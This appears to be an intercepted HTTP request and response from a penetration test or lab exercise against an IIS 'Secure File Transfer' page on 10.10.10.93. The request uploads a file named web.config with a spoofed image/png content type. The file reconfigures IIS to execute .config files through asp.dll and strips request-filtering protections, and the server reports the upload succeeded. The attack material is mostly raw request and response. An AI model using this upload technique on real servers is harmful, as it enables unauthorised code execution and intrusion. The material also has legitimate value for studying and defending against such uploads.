 Request
Raw Params Headers Hex ViewState
POST /transfer.aspx HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------32485324589642196423682146981
Content-Length: 1857
Origin: http://10.10.10.93
Connection: close
Referer: http://10.10.10.93/transfer.aspx
Upgrade-Insecure-Requests: 1
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="__EVENTVALIDATION"
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: image/png
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 04 Aug 2021 18:12:27 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="transfer.aspx" id="form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();"
/>
<br />
<span id="Label1" style="color:Green;">File uploaded successfully.</span>
</div>
</form>
</body>
</html>